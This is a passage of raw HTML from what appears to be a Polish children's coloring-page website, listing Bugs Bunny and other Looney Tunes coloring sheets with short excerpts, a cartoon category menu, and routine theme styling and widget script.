                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-lola-bunny/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Lola Bunny" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-para-z-bajki-obrazek-do-druku-324x235.jpg"   alt="" title="Kolorowanki Lola Bunny" /></a></div>                            </div>

            <div class="td-excerpt">
                Lola Bunny to fikcyjna postać kreskówkowa stworzona przez Warner Bros. Pictures. Pierwszy raz pojawiła się w filmie &quot;Kosmiczny mecz&quot; (&quot;Space Jam&quot;) z 1996 roku,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-jessica-rabbit/"  rel="bookmark" title="Kolorowanki Jessica Rabbit">Kolorowanki Jessica Rabbit</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-jessica-rabbit/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Jessica Rabbit" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-para-z-bajki-dla-dzieci-324x235.jpg"   alt="" title="Kolorowanki Jessica Rabbit" /></a></div>                            </div>

            <div class="td-excerpt">
                Jessica Rabbit jest fikcyjną postacią z filmu &quot;Who Framed Roger Rabbit&quot; z 1988 roku, wyreżyserowanym przez Roberta Zemeckisa. Film jest unikalną mieszanką animacji i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-i-yosemite-sam/"  rel="bookmark" title="Królik Bugs i Yosemite Sam">Królik Bugs i Yosemite Sam</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-i-yosemite-sam/"  rel="bookmark" class="td-image-wrap " title="Królik Bugs i Yosemite Sam" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Krolik-Bugs-i-Yosemite-Sam-324x235.jpg"   alt="Kolorowanka Królik Bugs i Yosemite Sam" title="Królik Bugs i Yosemite Sam" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku widzimy jak Yosemite Sam próbuje zrobić ciasto, ale jego długa, ruda broda właśnie wkręciła się w łopatki miksera. Za nim widzimy Królika...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/co-jest-doktorku/"  rel="bookmark" title="Co jest doktorku">Co jest doktorku</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/co-jest-doktorku/"  rel="bookmark" class="td-image-wrap " title="Co jest doktorku" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2021/10/co-jest-doktorku-kolorowanka-z-bajki-1-324x235.jpg"   alt="co jest doktorku kolorowanka z bajki" title="Co jest doktorku" /></a></div>                            </div>

            <div class="td-excerpt">
                Jest to myśliwy który za wszelką cenę chce wygrać pojedynek z naszą postacią z bajki Warner Bros jaką jest królik Bugs - żuje on...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/zwariowane-melodie/"  rel="bookmark" title="Zwariowane melodie">Zwariowane melodie</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/zwariowane-melodie/"  rel="bookmark" class="td-image-wrap " title="Zwariowane melodie" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2021/10/kolorowanka-zwariowane-melodie-dla-dzieci-do-druku-324x235.jpg"   alt="kolorowanka zwariowane melodie dla dzieci do druku" title="Zwariowane melodie" /></a></div>                            </div>

            <div class="td-excerpt">
                Widzimy na obrazku postacie z serii Warner Bros - odgadnijcie postacie jakie tam się znajdują i pokolorujcie je. Zabawa dla wszystkich dzieci w każdym...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-z-bajki/"  rel="bookmark" title="Królik Bugs z Bajki">Królik Bugs z Bajki</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-z-bajki/"  rel="bookmark" class="td-image-wrap " title="Królik Bugs z Bajki" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2021/02/królik-królik-bugs-z-bajki-324x235.gif"   alt="Królik Bugs z bajki kolorowanka do drukowania" title="Królik Bugs z Bajki" /></a></div>                            </div>

            <div class="td-excerpt">
                
Zapewne każdy z was miał okazję poznać tą postać animowaną jaką jest królik Bugs. Jest bardzo sympatycznym zwierzątkiem i ma wielkie uszy. Pokoloruj go...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_59 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_59" >
<style></style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_59 ul{text-align:left;justify-content:flex-start}body .tdi_59 ul li a{justify-content:flex-start}body .tdi_59 .td-blm-menu-item-txt{flex-grow:1}body .tdi_59 ul li{margin-right:10px}body .tdi_59 ul li:last-child{margin-right:0}body .tdi_59 a,body .tdi_59 .td-blm-sub-icon{color:#dd9933}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">KATEGORIE</span></h4></div><div id=tdi_59 class="td_block_inner td-fix-index"><div class="menu-disneya-container"><ul id="menu-disneya" class="menu"><li id="menu-item-4141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4141"><a href="https://topkolorowanki.pl/k/kolorowanki-101-dalmatynczykow/"><span class="td-blm-menu-item-txt">101 DALMATYŃCZYKÓW</span></a></li>
<li id="menu-item-19999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19999"><a href="https://topkolorowanki.pl/k/kolorowanki-alladyn/"><span class="td-blm-menu-item-txt">ALLADYN</span></a></li>
<li id="menu-item-20000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20000"><a href="https://topkolorowanki.pl/k/kolorowanki-ariel/"><span class="td-blm-menu-item-txt">ARIEL</span></a></li>
<li id="menu-item-20001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20001"><a href="https://topkolorowanki.pl/k/kolorowanki-bambie/"><span class="td-blm-menu-item-txt">BAMBIE</span></a></li>
<li id="menu-item-20002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20002"><a href="https://topkolorowanki.pl/k/kolorowanki-dzwoneczek/"><span class="td-blm-menu-item-txt">DZWONECZEK</span></a></li>
<li id="menu-item-20003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20003"><a href="https://topkolorowanki.pl/k/kolorowanki-fineasz-i-ferb/"><span class="td-blm-menu-item-txt">FINEASZ I FERB</span></a></li>
<li id="menu-item-20005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20005"><a href="https://topkolorowanki.pl/k/kolorowanki-kaczor-donald/"><span class="td-blm-menu-item-txt">KACZOR DONALD</span></a></li>
<li id="menu-item-20006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20006"><a href="https://topkolorowanki.pl/k/kolorowanki-kim-possible/"><span class="td-blm-menu-item-txt">KIM POSSIBLE</span></a></li>
<li id="menu-item-20007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20007"><a href="https://topkolorowanki.pl/k/kolorowanki-kopciuszek/"><span class="td-blm-menu-item-txt">KOPCIUSZEK</span></a></li>
<li id="menu-item-20008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20008"><a href="https://topkolorowanki.pl/k/kolorowanki-krol-lew/"><span class="td-blm-menu-item-txt">KRÓL LEW</span></a></li>
<li id="menu-item-20009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20009"><a href="https://topkolorowanki.pl/k/kolorowanki-krolewna-sniezka/"><span class="td-blm-menu-item-txt">KRÓLEWNA ŚNIEŻKA</span></a></li>
<li id="menu-item-20010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20010"><a href="https://topkolorowanki.pl/k/kolorowanki-ksiega-dzungli/"><span class="td-blm-menu-item-txt">KSIĘGA DŻUNGLI</span></a></li>
<li id="menu-item-20011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20011"><a href="https://topkolorowanki.pl/k/kolorowanki-ksiezniczki-disneya/"><span class="td-blm-menu-item-txt">KSIĘŻNICZKI DISNEYA</span></a></li>
<li id="menu-item-20012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20012"><a href="https://topkolorowanki.pl/k/kolorowanki-kubus-puchatek/"><span class="td-blm-menu-item-txt">KUBUŚ PUCHATEK</span></a></li>
<li id="menu-item-20013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20013"><a href="https://topkolorowanki.pl/k/kolorowanki-lilo-and-stitch/"><span class="td-blm-menu-item-txt">LILO AND STITCH</span></a></li>
<li id="menu-item-20014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20014"><a href="https://topkolorowanki.pl/k/kolorowanki-lucky-luke/"><span class="td-blm-menu-item-txt">LUCKY LUKE</span></a></li>
<li id="menu-item-20015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20015"><a href="https://topkolorowanki.pl/k/kolorowanki-myszka-miki/"><span class="td-blm-menu-item-txt">MYSZKA MIKI</span></a></li>
<li id="menu-item-20016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20016"><a href="https://topkolorowanki.pl/k/kolorowanki-myszka-miki/pies-pluto/"><span class="td-blm-menu-item-txt">PIES PLUTO</span></a></li>
<li id="menu-item-20017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20017"><a href="https://topkolorowanki.pl/k/kolorowanki-piekna-i-bestia/"><span class="td-blm-menu-item-txt">PIĘKNA I BESTIA</span></a></li>
<li id="menu-item-20018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20018"><a href="https://topkolorowanki.pl/k/kolorowanki-scooby-doo/"><span class="td-blm-menu-item-txt">SCOOBY DOO</span></a></li>
<li id="menu-item-20019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20019"><a href="https://topkolorowanki.pl/k/kolorowanki-shrek/"><span class="td-blm-menu-item-txt">SHREK</span></a></li>
<li id="menu-item-20020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20020"><a href="https://topkolorowanki.pl/k/kolorowanki-spiaca-krolewna/"><span class="td-blm-menu-item-txt">ŚPIĄCA KRÓLEWNA</span></a></li>
<li id="menu-item-20021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20021"><a href="https://topkolorowanki.pl/k/kolorowanki-tarzan/"><span class="td-blm-menu-item-txt">TARZAN</span></a></li>
<li id="menu-item-20022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20022"><a href="https://topkolorowanki.pl/k/kolorowanki-tom-i-jerry/"><span class="td-blm-menu-item-txt">TOM I JERRY</span></a></li>
<li id="menu-item-20023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20023"><a href="https://topkolorowanki.pl/k/kolorowanki-toy-story/"><span class="td-blm-menu-item-txt">TOY STORY</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_6 tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-3 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_60" >
<style></style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"offset":"6","limit":"61","category_id":"36","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"ZOBACZ WI\u0118CEJ KOLOROWANEK","block_type":"td_block_6","separator":"","custom_title":"","custom_url":"","block_template_id":"","m5_tl":"","m5_el":"","post_ids":"-24029","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_6";
block_tdi_60.post_count = "10";
block_tdi_60.found_posts = "16";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "ZOBACZ WIĘCEJ KOLOROWANEK";
block_tdi_60.max_num_pages = "1";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-w-okularach/"  rel="bookmark" title="Królik Bugs w okularach">Królik Bugs w okularach</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-w-okularach/"  rel="bookmark" class="td-image-wrap " title="Królik Bugs w okularach" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/królik-bugs-w-okularach-324x235.jpg"   alt="królik bugs w okularach kolorowanka do drukowania" title="Królik Bugs w okularach" /></a></div>                            </div>

            <div class="td-excerpt">
                
Królik Bugs chyba właśnie mówi coś mądrego, albo chce, żeby tak to wyglądało, może popisuje się wiedzą. Założył okulary, żeby wyglądać poważniej i bystrzej....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-dla-dzieci/"  rel="bookmark" title="Królik Bugs dla dzieci">Królik Bugs dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Królik Bugs dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/królik-bugs-dla-dzieci-324x235.jpg"   alt="królik bugs dla dzieci kolorowanka do drukowania" title="Królik Bugs dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                
Spójrzcie na te słodkie króliczki! To dziewczynka i chłopiec, który trzyma marchewkę, króliki zazwyczaj kojarzą się z marchewkami, mają ostre ząbki, więc nie mają...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-koszykarz/"  rel="bookmark" title="Królik Bugs koszykarz">Królik Bugs koszykarz</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-koszykarz/"  rel="bookmark" class="td-image-wrap " title="Królik Bugs koszykarz" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/królik-bugs-koszykarz-324x235.jpg"   alt="królik bugs koszykarz kolorowanka do drukowania" title="Królik Bugs koszykarz" /></a></div>                            </div>

            <div class="td-excerpt">
                
Wiecie do jakiego sportu używa się takiej piłki, jaką trzyma Królik Bugs? To koszykówka, bardzo dobrze! Królik Bugs jest świetnym graczem i właśnie pokazuje...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-rysunek/"  rel="bookmark" title="Królik Bugs rysunek">Królik Bugs rysunek</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-rysunek/"  rel="bookmark" class="td-image-wrap " title="Królik Bugs rysunek" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/królik-bugs-rysunek-324x235.png"  srcset="https://topkolorowanki.pl/wp-content/uploads/2020/12/królik-bugs-rysunek-324x235.png 324w, https://topkolorowanki.pl/wp-content/uploads/2020/12/królik-bugs-rysunek-800x580.png 800w" sizes="(max-width: 324px) 100vw, 324px"  alt="królik bugs rysunek kolorowanka do drukowania" title="Królik Bugs rysunek" /></a></div>                            </div>

            <div class="td-excerpt">
                
Cóż za pewność siebie! Cóż za zdecydowanie! To musi być Królik Bugs - bez wątpienia. Jego znakami firmowymi są marchewka i pytanie &quot;Co słychać,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/lola-i-krolik-bugs-zakochana-para/"  rel="bookmark" title="Lola i Królik Bugs zakochana para">Lola i Królik Bugs zakochana para</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/lola-i-krolik-bugs-zakochana-para/"  rel="bookmark" class="td-image-wrap " title="Lola i Królik Bugs zakochana para" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/lola-i-królik-bugs-zakochana-para-324x235.gif"   alt="lola i królik bugs zakochana para kolorowanka do drukowania" title="Lola i Królik Bugs zakochana para" /></a></div>                            </div>

            <div class="td-excerpt">
                
Widzicie te dwie kreskówkowe postacie? To Lola i królik Bugs! Wyglądają na zakochanych, nie sądzicie? Króliki poza tym są bardzo zwinne i szybkie -...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-je-marchewke/"  rel="bookmark" title="Królik Bugs je marchewkę">Królik Bugs je marchewkę</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-je-marchewke/"  rel="bookmark" class="td-image-wrap " title="Królik Bugs je marchewkę" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/królik-bugs-je-marchewkę-324x235.jpg"   alt="królik bugs je marchewkę kolorowanka do drukowania" title="Królik Bugs je marchewkę" /></a></div>                            </div>

            <div class="td-excerpt">
                
Któż to się tak wdzięczy na obrazku? Rozpoznajecie? To królik Bugs, który je pyszną marchewkę! Jego pozycja bardzo wyraźnie ukazuje luźny charakter, choć jedzenie...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/maly-krolik-bugs/"  rel="bookmark" title="Mały królik bugs">Mały królik bugs</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/maly-krolik-bugs/"  rel="bookmark" class="td-image-wrap " title="Mały królik bugs" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/mały-królik-bugs-324x235.png"   alt="mały królik bugs kolorowanka do drukowania" title="Mały królik bugs" /></a></div>                            </div>

            <div class="td-excerpt">
                
Królik Bugs robiąc porządki w starej szafie znalazł swoje zdjęcie z dzieciństwa. Miał na nim ulubione niebieskie spodenki w zielone kropki. Jak był mały...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/wesoly-krolik-bugs/"  rel="bookmark" title="Wesoły królik bugs">Wesoły królik bugs</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/wesoly-krolik-bugs/"  rel="bookmark" class="td-image-wrap " title="Wesoły królik bugs" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/wesoły-królik-bugs-324x235.jpg"   alt="wesoły królik bugs kolorowanka do drukowania" title="Wesoły królik bugs" /></a></div>                            </div>

            <div class="td-excerpt">
                
Królik Bugs dowiedział się właśnie, że spełniło się jego marzenie i dostanie ogromną górę świeżej marchewki. Biegnąc na odebranie swojej ulubionej potrawy, zatrzymał się,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-baks-dla-wszystkich-dzieci/"  rel="bookmark" title="Królik Baks dla wszystkich dzieci">Królik Baks dla wszystkich dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-baks-dla-wszystkich-dzieci/"  rel="bookmark" class="td-image-wrap " title="Królik Baks dla wszystkich dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2019/11/obrazek-z-królikiem-baksem-do-druku-324x235.gif"   alt="" title="Królik Baks dla wszystkich dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                
Kolejna porcja malowanek z bajek tym razem z The Looney Tunes Show&nbsp;jest tam prócz naszego królika także wiele innych postacie. Kreskówki te możemy oglądać...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-z-bajki-dla-dzieci/"  rel="bookmark" title="Królik Bugs z bajki dla dzieci">Królik Bugs z bajki dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-bugs-z-bajki-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Królik Bugs z bajki dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2019/11/kolorowanka-królik-bugs-bunny-do-druku-324x235.jpg"   alt="" title="Królik Bugs z bajki dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                
Jest to bardzo sympatyczna postać która bardzo często mówi swój ulubiony zwrot jakim jest: Co jest doktorku &quot; Często możemy go także zaobserwować jak...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_video_embed tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
